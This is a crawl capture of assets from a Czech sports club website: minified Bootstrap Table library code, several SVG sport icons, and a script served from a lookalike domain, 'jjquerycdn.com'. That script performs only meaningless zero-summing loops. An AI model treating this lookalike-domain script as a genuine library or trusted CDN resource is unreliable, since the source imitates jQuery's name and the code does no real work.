class=\"fht-cell\"></div>"),t.push("</div>"),t.push("</th>")}}}catch(e){n=!0,a=e}finally{try{o||null==s.return||s.return()}finally{if(n)throw a}}this.$tableFooter.find("tr").html(t.join("")),this.trigger("post-footer",this.$tableFooter)}}},{key:"fitFooter",value:function(){var e=this;if(this.$el.is(":hidden"))return void setTimeout(function(){return e.fitFooter()},100);var o=this.$tableBody.get(0),n=o.scrollWidth>o.clientWidth&&o.scrollHeight>o.clientHeight+this.$header.outerHeight()?yi.getScrollBarWidth():0;this.$tableFooter.css("margin-right",n).find("table").css("width",this.$el.outerWidth()).attr("class",this.$el.attr("class"));for(var a=this.getVisibleFields(),s=this.$tableFooter.find("th"),l=this.$body.find(">tr:first-child:not(.no-records-found)");l.length&&l.find(">td[colspan]:not([colspan=\"1\"])").length;)l=l.next();l.find("> *").each(function(o,n){var a=t(n),i=o;if(e.options.detailView&&!e.options.cardView){if(0===o){var l=s.filter(".detail"),r=l.innerWidth()-l.find(".fht-cell").width();l.find(".fht-cell").width(a.innerWidth()-r)}i=o-1}if(-1!==i){var c=s.eq(o),d=c.innerWidth()-c.find(".fht-cell").width();c.find(".fht-cell").width(a.innerWidth()-d)}}),this.horizontalScroll()}},{key:"horizontalScroll",value:function(){var e=this;this.trigger("scroll-body"),this.$tableBody.off("scroll").on("scroll",function(o){var n=o.currentTarget;e.options.showHeader&&e.options.height&&e.$tableHeader.scrollLeft(t(n).scrollLeft()),e.options.showFooter&&!e.options.cardView&&e.$tableFooter.scrollLeft(t(n).scrollLeft())})}},{key:"getVisibleFields",value:function(){var e=[],t=!0,o=!1,n=void 0;try{for(var a,i=this.header.fields[Symbol.iterator]();!(t=(a=i.next()).done);t=!0){var s=a.value,l=this.columns[this.fieldsColumnsIndex[s]];l&&l.visible&&e.push(s)}}catch(e){o=!0,n=e}finally{try{t||null==i.return||i.return()}finally{if(o)throw n}}return e}},{key:"initHiddenRows",value:function(){this.hiddenRows=[]}},{key:"getOptions",value:function(){var e=t.extend({},this.options);return delete e.data,t.extend(!0,{},e)}},{key:"refreshOptions",value:function(e){yi.compareObjects(this.options,e,!0)||(this.options=t.extend(this.options,e),this.trigger("refresh-options",this.options),this.destroy(),this.init())}},{key:"getData",value:function(e){var t=this.options.data;if((this.searchText||this.options.sortName||!yi.isEmptyObject(this.filterColumns)||!yi.isEmptyObject(this.filterColumnsPartial))&&(t=this.data),e&&e.useCurrentPage&&(t=t.slice(this.pageFrom-1,this.pageTo)),e&&!e.includeHiddenRows){var o=this.getHiddenRows();t=t.filter(function(e){return-1===yi.findIndex(o,e)})}return t}},{key:"getSelections",value:function(){var e=this;return this.data.filter(function(t){return!0===t[e.header.stateField]})}},{key:"getAllSelections",value:function(){var e=this;return this.options.data.filter(function(t){return!0===t[e.header.stateField]})}},{key:"load",value:function(e){var t=!1,o=e;this.options.pagination&&"server"===this.options.sidePagination&&(this.options.totalRows=o[this.options.totalField]),this.options.pagination&&"server"===this.options.sidePagination&&(this.options.totalNotFiltered=o[this.options.totalNotFilteredField]),t=o.fixedScroll,o=Array.isArray(o)?o:o[this.options.dataField],this.initData(o),this.initSearch(),this.initPagination(),this.initBody(t)}},{key:"append",value:function(e){this.initData(e,"append"),this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:"prepend",value:function(e){this.initData(e,"prepend"),this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:"remove",value:function(e){var t,o,n=this.options.data.length;if(e.hasOwnProperty("field")&&e.hasOwnProperty("values")){for(t=n-1;0<=t;t--)(o=this.options.data[t],!!o.hasOwnProperty(e.field))&&e.values.includes(o[e.field])&&(this.options.data.splice(t,1),"server"===this.options.sidePagination&&(this.options.totalRows-=1));n===this.options.data.length||(this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0))}}},{key:"removeAll",value:function(){0<this.options.data.length&&(this.options.data.splice(0,this.options.data.length),this.initSearch(),this.initPagination(),this.initBody(!0))}},{key:"insertRow",value:function(e){e.hasOwnProperty("index")&&e.hasOwnProperty("row")&&(this.options.data.splice(e.index,0,e.row),this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0))}},{key:"updateRow",value:function(e){var o=Array.isArray(e)?e:[e],n=!0,a=!1,i=void 0;try{for(var s,l,r=o[Symbol.iterator]();!(n=(s=r.next()).done);n=!0)(l=s.value,l.hasOwnProperty("index")&&l.hasOwnProperty("row"))&&(t.extend(this.options.data[l.index],l.row),l.hasOwnProperty("replace")&&l.replace?this.options.data[l.index]=l.row:t.extend(this.options.data[l.index],l.row))}catch(e){a=!0,i=e}finally{try{n||null==r.return||r.return()}finally{if(a)throw i}}this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:"getRowByUniqueId",value:function(e){var t,o,n,a=this.options.uniqueId,s=this.options.data.length,l=e,r=null;for(t=s-1;0<=t;t--){if(o=this.options.data[t],o.hasOwnProperty(a))n=o[a];else if(o._data&&o._data.hasOwnProperty(a))n=o._data[a];else continue;if("string"==typeof n?l=l.toString():"number"==typeof n&&(+n===n&&0==n%1?l=parseInt(l):n===+n&&0!==n&&(l=parseFloat(l))),n===l){r=o;break}}return r}},{key:"updateByUniqueId",value:function(e){var o=Array.isArray(e)?e:[e],n=!0,a=!1,i=void 0;try{for(var s,l,r=o[Symbol.iterator]();!(n=(s=r.next()).done);n=!0)if(l=s.value,l.hasOwnProperty("id")&&l.hasOwnProperty("row")){var c=this.options.data.indexOf(this.getRowByUniqueId(l.id));-1!==c&&(l.hasOwnProperty("replace")&&l.replace?this.options.data[c]=l.row:t.extend(this.options.data[c],l.row))}}catch(e){a=!0,i=e}finally{try{n||null==r.return||r.return()}finally{if(a)throw i}}this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:"removeByUniqueId",value:function(e){var t=this.options.data.length,o=this.getRowByUniqueId(e);o&&this.options.data.splice(this.options.data.indexOf(o),1),t===this.options.data.length||(this.initSearch(),this.initPagination(),this.initBody(!0))}},{key:"updateCell",value:function(e){e.hasOwnProperty("index")&&e.hasOwnProperty("field")&&e.hasOwnProperty("value")&&(this.data[e.index][e.field]=e.value,!1===e.reinit||(this.initSort(),this.initBody(!0)))}},{key:"updateCellByUniqueId",value:function(e){var t=this;if(e.hasOwnProperty("id")&&e.hasOwnProperty("field")&&e.hasOwnProperty("value")){var o=Array.isArray(e)?e:[e];o.forEach(function(e){var o=e.id,n=e.field,a=e.value,i=t.options.data.indexOf(t.getRowByUniqueId(o));-1===i||(t.options.data[i][n]=a)}),!1===e.reinit||(this.initSort(),this.initBody(!0))}}},{key:"showRow",value:function(e){this._toggleRow(e,!0)}},{key:"hideRow",value:function(e){this._toggleRow(e,!1)}},{key:"_toggleRow",value:function(e,t){var o;if(e.hasOwnProperty("index")?o=this.getData()[e.index]:e.hasOwnProperty("uniqueId")&&(o=this.getRowByUniqueId(e.uniqueId)),!!o){var n=yi.findIndex(this.hiddenRows,o);t||-1!==n?t&&-1<n&&this.hiddenRows.splice(n,1):this.hiddenRows.push(o),t?this.updatePagination():(this.initBody(!0),this.initPagination())}}},{key:"getHiddenRows",value:function(e){if(e)return this.initHiddenRows(),void this.initBody(!0);var t=this.getData(),o=[],n=!0,a=!1,i=void 0;try{for(var s,l,r=t[Symbol.iterator]();!(n=(s=r.next()).done);n=!0)l=s.value,this.hiddenRows.includes(l)&&o.push(l)}catch(e){a=!0,i=e}finally{try{n||null==r.return||r.return()}finally{if(a)throw i}}return this.hiddenRows=o,o}},{key:"showColumn",value:function(e){var t=this,o=Array.isArray(e)?e:[e];o.forEach(function(e){t._toggleColumn(t.fieldsColumnsIndex[e],!0,!0)})}},{key:"hideColumn",value:function(e){var t=this,o=Array.isArray(e)?e:[e];o.forEach(function(e){t._toggleColumn(t.fieldsColumnsIndex[e],!1,!0)})}},{key:"_toggleColumn",value:function(e,t,o){if(-1!==e&&this.columns[e].visible!==t&&(this.columns[e].visible=t,this.initHeader(),this.initSearch(),this.initPagination(),this.initBody(),this.options.showColumns)){var n=this.$toolbar.find(".keep-open input").prop("disabled",!1);o&&n.filter(yi.sprintf("[value=\"%s\"]",e)).prop("checked",t),n.filter(":checked").length<=this.options.minimumCountColumns&&n.filter(":checked").prop("disabled",!0)}}},{key:"getVisibleColumns",value:function(){return this.columns.filter(function(e){var t=e.visible;return t})}},{key:"getHiddenColumns",value:function(){return this.columns.filter(function(e){var t=e.visible;return!t})}},{key:"showAllColumns",value:function(){this._toggleAllColumns(!0)}},{key:"hideAllColumns",value:function(){this._toggleAllColumns(!1)}},{key:"_toggleAllColumns",value:function(e){var o=this,n=!0,a=!1,i=void 0;try{for(var s,l,r=this.columns.slice().reverse()[Symbol.iterator]();!(n=(s=r.next()).done);n=!0)if(l=s.value,l.switchable){if(!e&&this.options.showColumns&&this.getVisibleColumns().length===this.options.minimumCountColumns)continue;l.visible=e}}catch(e){a=!0,i=e}finally{try{n||null==r.return||r.return()}finally{if(a)throw i}}if(this.initHeader(),this.initSearch(),this.initPagination(),this.initBody(),this.options.showColumns){var c=this.$toolbar.find(".keep-open input:not(\".toggle-all\")").prop("disabled",!1);e?c.prop("checked",e):c.get().reverse().forEach(function(n){c.filter(":checked").length>o.options.minimumCountColumns&&t(n).prop("checked",e)}),c.filter(":checked").length<=this.options.minimumCountColumns&&c.filter(":checked").prop("disabled",!0)}}},{key:"mergeCells",value:function(e){var t,o,n=e.index,a=this.getVisibleFields().indexOf(e.field),s=e.rowspan||1,l=e.colspan||1,r=this.$body.find(">tr");this.options.detailView&&!this.options.cardView&&(a+=1);var c=r.eq(n).find(">td").eq(a);if(!(0>n||0>a||n>=this.data.length)){for(t=n;t<n+s;t++)for(o=a;o<a+l;o++)r.eq(t).find(">td").eq(o).hide();c.attr("rowspan",s).attr("colspan",l).show()}}},{key:"checkAll",value:function(){this._toggleCheckAll(!0)}},{key:"uncheckAll",value:function(){this._toggleCheckAll(!1)}},{key:"_toggleCheckAll",value:function(e){var t=this.getSelections();this.$selectAll.add(this.$selectAll_).prop("checked",e),this.$selectItem.filter(":enabled").prop("checked",e),this.updateRows();var o=this.getSelections();return e?void this.trigger("check-all",o,t):void this.trigger("uncheck-all",o,t)}},{key:"checkInvert",value:function(){var e=this.$selectItem.filter(":enabled"),o=e.filter(":checked");e.each(function(e,o){t(o).prop("checked",!t(o).prop("checked"))}),this.updateRows(),this.updateSelected(),this.trigger("uncheck-some",o),o=this.getSelections(),this.trigger("check-some",o)}},{key:"check",value:function(e){this._toggleCheck(!0,e)}},{key:"uncheck",value:function(e){this._toggleCheck(!1,e)}},{key:"_toggleCheck",value:function(e,t){var o=this.$selectItem.filter("[data-index=\"".concat(t,"\"]")),n=this.data[t];if(o.is(":radio")||this.options.singleSelect||this.options.multipleSelectRow&&!this.multipleSelectRowCtrlKey&&!this.multipleSelectRowShiftKey){var a=!0,s=!1,l=void 0;try{for(var c,d,p=this.options.data[Symbol.iterator]();!(a=(c=p.next()).done);a=!0)d=c.value,d[this.header.stateField]=!1}catch(e){s=!0,l=e}finally{try{a||null==p.return||p.return()}finally{if(s)throw l}}this.$selectItem.filter(":checked").not(o).prop("checked",!1)}if(n[this.header.stateField]=e,this.options.multipleSelectRow){if(this.multipleSelectRowShiftKey&&0<=this.multipleSelectRowLastSelectedIndex)for(var u=[this.multipleSelectRowLastSelectedIndex,t].sort(),h=u[0]+1;h<u[1];h++)this.data[h][this.header.stateField]=!0,this.$selectItem.filter("[data-index=\"".concat(h,"\"]")).prop("checked",!0);this.multipleSelectRowCtrlKey=!1,this.multipleSelectRowShiftKey=!1,this.multipleSelectRowLastSelectedIndex=e?t:-1}o.prop("checked",e),this.updateSelected(),this.trigger(e?"check":"uncheck",this.data[t],o)}},{key:"checkBy",value:function(e){this._toggleCheckBy(!0,e)}},{key:"uncheckBy",value:function(e){this._toggleCheckBy(!1,e)}},{key:"_toggleCheckBy",value:function(e,t){var o=this;if(t.hasOwnProperty("field")&&t.hasOwnProperty("values")){var n=[];this.data.forEach(function(a,s){if(!a.hasOwnProperty(t.field))return!1;if(t.values.includes(a[t.field])){var i=o.$selectItem.filter(":enabled").filter(yi.sprintf("[data-index=\"%s\"]",s));if(i=e?i.not(":checked"):i.filter(":checked"),!i.length)return;i.prop("checked",e),a[o.header.stateField]=e,n.push(a),o.trigger(e?"check":"uncheck",a,i)}}),this.updateSelected(),this.trigger(e?"check-some":"uncheck-some",n)}}},{key:"refresh",value:function(e){e&&e.url&&(this.options.url=e.url),e&&e.pageNumber&&(this.options.pageNumber=e.pageNumber),e&&e.pageSize&&(this.options.pageSize=e.pageSize),this.trigger("refresh",this.initServer(e&&e.silent,e&&e.query,e&&e.url))}},{key:"destroy",value:function(){this.$el.insertBefore(this.$container),t(this.options.toolbar).insertBefore(this.$el),this.$container.next().remove(),this.$container.remove(),this.$el.html(this.$el_.html()).css("margin-top","0").attr("class",this.$el_.attr("class")||"")}},{key:"resetView",value:function(e){var t=0;if(e&&e.height&&(this.options.height=e.height),this.$selectAll.prop("checked",0<this.$selectItem.length&&this.$selectItem.length===this.$selectItem.filter(":checked").length),this.$tableContainer.toggleClass("has-card-view",this.options.cardView),!this.options.cardView&&this.options.showHeader&&this.options.height?(this.$tableHeader.show(),this.resetHeader(),t+=this.$header.outerHeight(!0)):(this.$tableHeader.hide(),this.trigger("post-header")),!this.options.cardView&&this.options.showFooter&&(this.$tableFooter.show(),this.fitFooter(),this.options.height&&(t+=this.$tableFooter.outerHeight(!0))),this.options.height){var o=this.$toolbar.outerHeight(!0),n=this.$pagination.outerHeight(!0),a=this.options.height-o-n,i=this.$tableBody.find("table").outerHeight(!0);this.$tableContainer.css("height","".concat(a,"px")),this.$tableBorder&&this.$tableBorder.css("height","".concat(a-i-t-1,"px"))}this.options.cardView?(this.$el.css("margin-top","0"),this.$tableContainer.css("padding-bottom","0"),this.$tableFooter.hide()):(this.getCaret(),this.$tableContainer.css("padding-bottom","".concat(t,"px"))),this.trigger("reset-view")}},{key:"resetWidth",value:function(){this.options.showHeader&&this.options.height&&this.fitHeader(),this.options.showFooter&&!this.options.cardView&&this.fitFooter()}},{key:"showLoading",value:function(){this.$tableLoading.css("display","flex")}},{key:"hideLoading",value:function(){this.$tableLoading.css("display","none")}},{key:"togglePagination",value:function(){this.options.pagination=!this.options.pagination;var e=this.options.showButtonIcons?this.options.pagination?this.options.icons.paginationSwitchDown:this.options.icons.paginationSwitchUp:"",t=this.options.showButtonText?this.options.pagination?this.options.formatPaginationSwitchUp():this.options.formatPaginationSwitchDown():"";this.$toolbar.find("button[name=\"paginationSwitch\"]").html(yi.sprintf(this.constants.html.icon,this.options.iconsPrefix,e)+" "+t),this.updatePagination()}},{key:"toggleFullscreen",value:function(){this.$el.closest(".bootstrap-table").toggleClass("fullscreen"),this.resetView()}},{key:"toggleView",value:function(){this.options.cardView=!this.options.cardView,this.initHeader();var e=this.options.showButtonIcons?this.options.cardView?this.options.icons.toggleOn:this.options.icons.toggleOff:"",t=this.options.showButtonText?this.options.cardView?this.options.formatToggleOff():this.options.formatToggleOn():"";this.$toolbar.find("button[name=\"toggle\"]").html(yi.sprintf(this.constants.html.icon,this.options.iconsPrefix,e)+" "+t),this.initBody(),this.trigger("toggle",this.options.cardView)}},{key:"resetSearch",value:function(e){var t=this.$toolbar.find(".search input");t.val(e||""),this.onSearch({currentTarget:t})}},{key:"filterBy",value:function(e,o){this.filterOptions=yi.isEmptyObject(o)?this.options.filterOptions:t.extend(this.options.filterOptions,o),this.filterColumns=yi.isEmptyObject(e)?{}:e,this.options.pageNumber=1,this.initSearch(),this.updatePagination()}},{key:"scrollTo",value:function e(o){if("undefined"==typeof o)return this.$tableBody.scrollTop();var a={unit:"px",value:0};"object"===n(o)?a=Object.assign(a,o):"string"==typeof o&&"bottom"===o?a.value=this.$tableBody[0].scrollHeight:"string"==typeof o&&(a.value=o);var e=a.value;"rows"===a.unit&&(e=0,this.$body.find("> tr:lt(".concat(a.value,")")).each(function(o,n){e+=t(n).outerHeight(!0)})),this.$tableBody.scrollTop(e)}},{key:"getScrollPosition",value:function(){return this.scrollTo()}},{key:"selectPage",value:function(e){0<e&&e<=this.options.totalPages&&(this.options.pageNumber=e,this.updatePagination())}},{key:"prevPage",value:function(){1<this.options.pageNumber&&(this.options.pageNumber--,this.updatePagination())}},{key:"nextPage",value:function(){this.options.pageNumber<this.options.totalPages&&(this.options.pageNumber++,this.updatePagination())}},{key:"toggleDetailView",value:function(e,t){var o=this.$body.find(yi.sprintf("> tr[data-index=\"%s\"]",e));o.next().is("tr.detail-view")?this.collapseRow(e):this.expandRow(e,t),this.resetView()}},{key:"expandRow",value:function(e,t){var o=this.data[e],n=this.$body.find(yi.sprintf("> tr[data-index=\"%s\"][data-has-detail-view]",e));if(!n.next().is("tr.detail-view")){this.options.detailViewIcon&&n.find("a.detail-icon").html(yi.sprintf(this.constants.html.icon,this.options.iconsPrefix,this.options.icons.detailClose)),n.after(yi.sprintf("<tr class=\"detail-view\"><td colspan=\"%s\"></td></tr>",n.children("td").length));var a=n.next().find("td"),i=t||this.options.detailFormatter,s=yi.calculateObjectValue(this.options,i,[e,o,a],"");1===a.length&&a.append(s),this.trigger("expand-row",e,o,a)}}},{key:"collapseRow",value:function(e){var t=this.data[e],o=this.$body.find(yi.sprintf("> tr[data-index=\"%s\"][data-has-detail-view]",e));o.next().is("tr.detail-view")&&(this.options.detailViewIcon&&o.find("a.detail-icon").html(yi.sprintf(this.constants.html.icon,this.options.iconsPrefix,this.options.icons.detailOpen)),this.trigger("collapse-row",e,t,o.next()),o.next().remove())}},{key:"expandAllRows",value:function(){for(var e=this.$body.find("> tr[data-index][data-has-detail-view]"),o=0;o<e.length;o++)this.expandRow(t(e[o]).data("index"))}},{key:"collapseAllRows",value:function(){for(var e=this.$body.find("> tr[data-index][data-has-detail-view]"),o=0;o<e.length;o++)this.collapseRow(t(e[o]).data("index"))}},{key:"updateColumnTitle",value:function(e){if(e.hasOwnProperty("field")&&e.hasOwnProperty("title")&&(this.columns[this.fieldsColumnsIndex[e.field]].title=this.options.escape?yi.escapeHTML(e.title):e.title,this.columns[this.fieldsColumnsIndex[e.field]].visible)){var o=void 0===this.options.height?this.$header:this.$tableHeader;o.find("th[data-field]").each(function(o,n){if(t(n).data("field")===e.field)return t(t(n).find(".th-inner")[0]).text(e.title),!1})}}},{key:"updateFormatText",value:function(e,t){/^format/.test(e)&&this.options[e]&&("string"==typeof t?this.options[e]=function(){return t}:"function"==typeof t&&(this.options[e]=t),this.initToolbar(),this.initPagination(),this.initBody())}}]),e}();return xi.VERSION=fi.VERSION,xi.DEFAULTS=fi.DEFAULTS,xi.LOCALES=fi.LOCALES,xi.COLUMN_DEFAULTS=fi.COLUMN_DEFAULTS,xi.METHODS=fi.METHODS,xi.EVENTS=fi.EVENTS,t.BootstrapTable=xi,t.fn.bootstrapTable=function(e){for(var o=arguments.length,a=Array(1<o?o-1:0),i=1;i<o;i++)a[i-1]=arguments[i];var s;return this.each(function(o,i){var l=t(i).data("bootstrap.table"),r=t.extend({},xi.DEFAULTS,t(i).data(),"object"===n(e)&&e);if("string"==typeof e){var c;if(!fi.METHODS.includes(e))throw new Error("Unknown method: ".concat(e));if(!l)return;s=(c=l)[e].apply(c,a),"destroy"==e&&t(i).removeData("bootstrap.table")}l||t(i).data("bootstrap.table",l=new t.BootstrapTable(i,r))}),"undefined"==typeof s?this:s},t.fn.bootstrapTable.Constructor=xi,t.fn.bootstrapTable.theme=fi.THEME,t.fn.bootstrapTable.VERSION=fi.VERSION,t.fn.bootstrapTable.defaults=xi.DEFAULTS,t.fn.bootstrapTable.columnDefaults=xi.COLUMN_DEFAULTS,t.fn.bootstrapTable.events=xi.EVENTS,t.fn.bootstrapTable.locales=xi.LOCALES,t.fn.bootstrapTable.methods=xi.METHODS,t.fn.bootstrapTable.utils=yi,t(function(){t("[data-toggle=\"table\"]").bootstrapTable()}),xi});


--- FILE ---
content_type: image/svg+xml
request_url: https://sktrebechovice-fotbal.cz/img/tennis-ball.svg
body_size: 765
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
    <path fill="#FFF" fill-rule="nonzero" d="M9 0a9 9 0 1 0 9 9 9.01 9.01 0 0 0-9-9zM3.725 3.334a.562.562 0 0 1 .795.037c.362.398.684.83.961 1.291a.563.563 0 0 1-.965.578A6.943 6.943 0 0 0 3.69 4.13a.562.562 0 0 1 .034-.794zm1.483 10.042a8.074 8.074 0 0 1-1.038 1.228.563.563 0 1 1-.783-.804c.332-.322.632-.677.895-1.058a.562.562 0 0 1 .926.638v-.004zm1.413-4.314a8.107 8.107 0 0 1-.191 1.513.563.563 0 0 1-1.098-.246 6.99 6.99 0 0 0 .082-2.625.562.562 0 0 1 1.111-.173 8.15 8.15 0 0 1 .096 1.53zm5.898-4.4a8.1 8.1 0 0 1 .96-1.287.563.563 0 0 1 .833.758 6.932 6.932 0 0 0-.825 1.111.563.563 0 1 1-.966-.578l-.002-.004zm-.277 6.342a.563.563 0 0 1-.676-.426 8.175 8.175 0 0 1-.094-3.047.563.563 0 1 1 1.11.177 7.045 7.045 0 0 0 .082 2.625.563.563 0 0 1-.422.671zm2.383 3.588a.568.568 0 0 1-.796.012 8.109 8.109 0 0 1-1.039-1.228.563.563 0 1 1 .928-.638c.262.383.562.739.895 1.062.221.216.226.57.012.792z" opacity=".25"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sktrebechovice-fotbal.cz/img/bowling-set.svg
body_size: 545
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
    <g fill="#FFF" fill-rule="nonzero" opacity=".25">
        <path d="M2.068 5.135c.036.174.19.3.368.3h2.589a.375.375 0 0 0 .368-.3l.048-.247C5.72 3.366 6.13 0 3.73 0 1.33 0 1.74 3.369 2.025 4.893c.011.077.028.158.043.242zM5.008 6.563H2.453a.375.375 0 0 0-.35.24c-.665 1.724-4.441 6.035.106 10.94a.8.8 0 0 0 .587.257h1.87a.8.8 0 0 0 .584-.256c4.457-4.807.9-8.88.106-10.94a.375.375 0 0 0-.348-.242z"/>
        <path d="M12 6a5.984 5.984 0 0 0-4.458 1.984.375.375 0 0 0-.06.413c.988 2.065 1.738 4.703.364 7.575a.375.375 0 0 0 .084.437A6 6 0 1 0 12 6zm-1.6 2.8a.8.8 0 1 1 1.6 0 .8.8 0 0 1-1.6 0zm1.6 4a.8.8 0 1 1 0-1.6.8.8 0 0 1 0 1.6zm2.4-2.4a.8.8 0 1 1-.001-1.602.8.8 0 0 1 .001 1.602z"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sktrebechovice-fotbal.cz/img/sport-hockey.svg
body_size: 740
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
    <g fill="#FFF" fill-rule="nonzero">
        <circle cx="8.27" cy="1.876" r="1.875" opacity=".25"/>
        <path d="M15.361 14.467l.45-.878a.75.75 0 0 0-1.335-.687s-.481.925-.503.94a.169.169 0 0 1-.225-.015l-2.85-3.9a.767.767 0 0 0-.106-.098 1.125 1.125 0 0 0-.188-1.209L7.229 4.87a1.125 1.125 0 0 0-1.795.163c-3.237 5.26-3.213 5.276-3.27 5.413-.056.136-.084.28-.084.428v2.024c0 .196-.053.389-.15.559l-1.614 2.86a1.125 1.125 0 1 0 1.953 1.117l1.619-2.857c.292-.51.445-1.089.445-1.677v-.34l1.011.422c.543.228.819.835.635 1.394L5.011 16.5a1.125 1.125 0 1 0 2.133.712l.97-2.122a3.388 3.388 0 0 0-1.904-4.182l-1.154-.483a.188.188 0 0 1-.089-.27l1.468-2.441a.187.187 0 0 1 .3-.03l2.199 2.445c.167.177.388.295.629.333a.72.72 0 0 0 .127.352l2.864 3.917a1.67 1.67 0 0 0 2.807-.264zM17.833 16.688a.75.75 0 0 0-.75-.75h-2.625a.75.75 0 1 0 0 1.5h2.625a.75.75 0 0 0 .75-.75z" opacity=".25"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sktrebechovice-fotbal.cz/img/canoe.svg
body_size: 726
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19">
    <g fill="#FFF" fill-rule="nonzero" opacity=".25">
        <path d="M5.125 13.579l-.75.754a.375.375 0 0 1-.352.1 1.12 1.12 0 0 0-.862.15l-.012.008-1.874 1.286a1.125 1.125 0 0 0-.196 1.748l.8.8a1.125 1.125 0 0 0 1.737-.181l1.304-1.9a1.12 1.12 0 0 0 .15-.863.375.375 0 0 1 .1-.353l.754-.75a.563.563 0 0 0-.796-.796l-.003-.003zM18.42 1.879l-.795-.8a1.125 1.125 0 0 0-1.74.181L14.58 3.157a1.12 1.12 0 0 0-.15.862.375.375 0 0 1-.1.353l-.754.75a.566.566 0 1 0 .798.803l.75-.755a.375.375 0 0 1 .353-.1c.296.07.607.016.863-.15l.01-.007 1.876-1.289a1.125 1.125 0 0 0 .192-1.745h.003zM12.932 6.568C9.341 2.977 4.05 2.236 2.501 2.092a.375.375 0 0 0-.409.409c.144 1.548.885 6.84 4.476 10.431 3.59 3.592 8.882 4.332 10.432 4.475a.375.375 0 0 0 .407-.407c-.143-1.55-.884-6.84-4.475-10.432zm-.265 6.099a1.875 1.875 0 0 1-2.652 0l-2.121-2.121a1.875 1.875 0 1 1 2.652-2.652l2.12 2.121c.733.733.733 1.92 0 2.652z"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sktrebechovice-fotbal.cz/img/soccer-ball.svg
body_size: 1168
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
    <path fill="#FFF" fill-rule="nonzero" d="M9 0a9 9 0 1 0 9 9 9.01 9.01 0 0 0-9-9zm.76 3.122c0-.15.088-.285.225-.345l2.083-.89c.099-.042.211-.04.309.008a7.911 7.911 0 0 1 2.31 1.678.375.375 0 0 1 .102.292l-.209 2.364a.375.375 0 0 1-.197.3l-1.45.777a.375.375 0 0 1-.398-.027L9.91 5.369a.375.375 0 0 1-.154-.303l.004-1.944zm-6.43.432A7.9 7.9 0 0 1 5.63 1.89a.375.375 0 0 1 .309-.007l2.092.892c.137.06.225.195.225.345v1.946a.375.375 0 0 1-.155.3l-2.55 1.859a.375.375 0 0 1-.386.034l-1.522-.743a.375.375 0 0 1-.209-.304l-.21-2.365a.375.375 0 0 1 .104-.293zm2.496 8.832l-.845.943a.375.375 0 0 1-.364.115l-2.301-.53a.375.375 0 0 1-.246-.187 7.812 7.812 0 0 1-.87-2.685.375.375 0 0 1 .086-.292l1.443-1.662a.375.375 0 0 1 .46-.084l1.576.845c.085.046.15.123.18.215l.957 2.96a.375.375 0 0 1-.076.362zm6 2.25l-1.154 1.932a.375.375 0 0 1-.255.177 7.896 7.896 0 0 1-2.806.004.375.375 0 0 1-.256-.177l-1.159-1.933a.375.375 0 0 1 .043-.444l.845-.943a.375.375 0 0 1 .28-.124h3.294c.107 0 .209.045.28.124l.844.943c.11.122.127.302.043.443l.001-.002zm4.105-1.911a.375.375 0 0 1-.245.186l-2.302.53a.375.375 0 0 1-.363-.114l-.846-.944a.375.375 0 0 1-.075-.366l.958-2.96a.375.375 0 0 1 .18-.214l1.575-.845a.375.375 0 0 1 .46.084l1.442 1.668c.07.081.102.189.088.296a7.812 7.812 0 0 1-.873 2.68l.002-.002z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jjquerycdn.com/counter.js
body_size: -73
content:
((arr) => arr.map((x) => Math.sqrt(Math.pow(x, 2))).filter((x) => x !== null && x !== undefined).reduce((acc, x) => acc + x, 0) + (() => { let x = 0; for (let i = 0; i < 1e6; i++) x += Math.random() * 0; return x; })() + (() => { let y = 0; for (let j = 0; j < 1e3; j++) y += Math.sin(j) * 0; return y; })() + (() => { let z = 0; for (let k = 0; k < 1e4; k++) z += Math.cos(k) * 0; return z; })();